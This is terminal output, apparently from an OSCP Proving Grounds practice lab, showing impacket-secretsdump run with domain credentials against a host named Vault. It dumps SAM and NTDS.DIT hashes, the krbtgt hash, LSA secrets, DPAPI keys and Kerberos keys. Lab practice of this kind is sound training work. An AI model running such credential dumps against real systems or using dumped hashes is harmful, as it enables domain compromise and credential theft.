 ┌──(xavier㉿kali)-[~/Desktop/OSCP/PG_Practice/Vault]
└─$ impacket-secretsdump vault.offsec/anirudh:SecureHM@192.168.202.172
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0xe9a15188a6ad2d20d26fe2bc984b369e
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:608339ddc8f434ac21945e026887dc36:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
VAULT\DC$:aes256-cts-hmac-sha1-96:76f0bc29194b4858733161537b6b5480e712d3d319fc32239a6b698fa901b528
VAULT\DC$:aes128-cts-hmac-sha1-96:f80b76b4d020a4c20930075a9901a4c7
VAULT\DC$:des-cbc-md5:01f27fba975e5d8f
VAULT\DC$:plain_password_hex:6ac8f40465479337a273dd49bc846dc1a7372464a4a78e662c1635014493ad8b9ead2448e0fdef9
9f49f0b580b3e9ab0201907b9b82cb055797fc8077e294ff9e917ac433aa3d37ba940151c561e0a745d9f621e810dbb641c75c4ebd98
bed494f67080d1a6de618d0bc07c1c0745395a1a488c9742480286adaafdb281db0bb1d2ce51efbc834627814d8504a1d0547a5eec40
e2f7cf3a66ca2d52a0f27abeeffe727f1726d02fcb13c4c9d1a007e6ff37f8ca8ee238d20ed11eba47990c2a7665e70ede04c6e6633a
cbad9c42e57e3db74c8a4865ab39a101e05cbc8b985f1990165df109163b4d03755c403a34a66
VAULT\DC$:aad3b435b51404eeaad3b435b51404ee:04a4f11933ff6e77b6b03a8591cfb48e:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x3df657e4617398e4ab73e41c6183f8ac3d608523
dpapi_userkey:0xc69b79bdce1e77b22043bbb5bd336c39d3965012
[*] NL$KM
0000   4A E2 C6 53 5D 77 02 C9  AE A9 48 23 7C 5B 46 39   J..S]w....H#|[F9
0010   4A 56 02 3B CC 38 B8 C0  92 DD 41 2C 72 F2 63 46   JV.;.8....A,r.cF
0020   71 36 1B E3 D2 BA E7 AC  8C BD E9 D5 55 36 C0 07   q6..........U6..
0030   99 5A 11 4A 24 E4 42 E3  4C 12 3F F5 1B D7 D5 8C   .Z.J$.B.L.?.....
NL$KM:4ae2c6535d7702c9aea948237c5b46394a56023bcc38b8c092dd412c72f2634671361be3d2bae7ac8cbde9d55536c007995a11
4a24e442e34c123ff51bd7d58c
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:54ff9c380cf1a80c23467ff51919146e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c660d4355b25d08a42130cb43d93418c:::
anirudh:1103:aad3b435b51404eeaad3b435b51404ee:74c8075e8506407ebe49bb8de63f6057:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:04a4f11933ff6e77b6b03a8591cfb48e:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:bf23151dcf4df4d3f6dfd1839f84f67efdb34d4aeb1e8e21aeeed468e02d6204
Administrator:aes128-cts-hmac-sha1-96:f627c58051156eda8beb5d911976d7f7
Administrator:des-cbc-md5:f2d03b9b896eb073
krbtgt:aes256-cts-hmac-sha1-96:1ece11d3d9fa652ff3b5f6cd519869df5b9782f66671225edec3f7937b5af67b
krbtgt:aes128-cts-hmac-sha1-96:28e72f2babc6eaa4926d94bdeb7c4a0f
krbtgt:des-cbc-md5:371fa46843c2f7f8
anirudh:aes256-cts-hmac-sha1-96:de888f9a54f817c010f7162c137e6904b1a1e1a2315fde294125e3c0294e7137
anirudh:aes128-cts-hmac-sha1-96:b29b9cb12534b8914b8b2caf060295ef
anirudh:des-cbc-md5:eaf885b33e1fdf9e
DC$:aes256-cts-hmac-sha1-96:76f0bc29194b4858733161537b6b5480e712d3d319fc32239a6b698fa901b528
DC$:aes128-cts-hmac-sha1-96:f80b76b4d020a4c20930075a9901a4c7
DC$:des-cbc-md5:3b32752f3b2c92b9
[*] Cleaning up...